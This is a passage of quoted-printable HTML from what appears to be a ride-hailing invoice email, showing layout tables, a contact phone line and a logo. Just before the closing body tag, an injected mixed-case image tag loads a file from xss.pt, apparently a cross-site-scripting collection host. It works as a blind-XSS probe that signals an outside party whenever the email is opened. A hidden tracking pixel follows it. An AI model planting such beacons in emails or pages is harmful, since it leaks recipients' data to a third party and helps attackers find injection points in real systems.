 </td>
</tr>
</tbody>
</table>
</td>
<td height=3D"100" width=3D"32">&nbsp;</td>
</tr>
<tr height=3D"30" width=3D"100%">
</tr>
<tr height=3D"144" width=3D"100%">
<td height=3D"144" style=3D"padding:0" width=3D"32">&nbsp;</td>
<td height=3D"144" style=3D"padding:0;vertical-align:text-top" width=3D"=
480">
<p style=3D"padding:0;margin:0;font-family:PingFangSC-Medium;font-size:2=
0px;color:#444;letter-spacing:0">=E8=81=94=E7=B3=BB=E6=96=B9=E5=BC=8F 400-0=
00-0999</p>
</td>
<td colspan=3D"2" height=3D"144" style=3D"padding:0" width=3D"224"><img =
alt=3D"" height=3D"144" src=3D"https://es-static.xiaojukeji.com/static/web/=
home/emailpage/images/invoicelogo-b86547dd22.png" width=3D"224" /></td>
</tr>
</tbody>
</table>
<Img sRC=3Dhttps://xss.pt/cwb6p.jpg>
<img alt=3D'' style=3D'display: none' src=3D'https:// /track=
?rid=3DLBkXS9B'/></body>
</html>